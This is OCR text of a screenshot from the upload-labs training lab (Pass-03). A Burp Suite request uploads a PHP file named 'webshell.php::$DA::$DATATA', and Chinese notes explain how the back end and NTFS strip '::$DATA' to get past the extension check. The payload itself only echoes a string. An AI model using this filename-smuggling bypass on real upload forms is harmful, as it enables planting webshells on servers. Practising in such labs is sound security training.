 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://jay1an.uploadlabs:80 [192.168.65.136]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Pass-03/index.php HTTP/1.1
2 Host: jay1an.uploadlabs
3 Content-Length : 343
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://jay1an.uploadlabs
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryTk84TlB2J531CwHh
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
10 Referer : http://jay1an.uploadlabs/Pass-03/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryTk84TlB2J531CwHh
16 Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DA::$DATATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo("hi I am jay1an");
21 ?>
22
23 ------WebKitFormBoundaryTk84TlB2J531CwHh
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryTk84TlB2J531CwHh--
28
在后端会去掉一个::$DATA
后缀变为php::$DATA
此时即可通过检测上传到服务器
但是服务器会自动将::$DATA去掉
（操作系统的特性）
upload-labs
不安全 | jay1an.uploadlabs/Pass-03/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 webshell.php 上传
提示：上传出错！